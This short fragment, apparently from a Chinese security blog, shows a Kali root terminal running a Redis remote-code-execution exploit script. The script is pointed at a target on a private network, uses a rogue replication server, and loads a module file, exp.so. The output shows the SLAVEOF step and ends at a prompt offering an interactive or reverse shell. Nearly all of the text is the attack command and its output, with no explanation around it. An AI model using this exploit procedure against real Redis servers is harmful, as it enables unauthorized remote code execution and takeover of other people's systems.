 ┌──(root💀kali)-[~/redis-rce]
└─# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:38637
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit:
MALWARE
亿人安全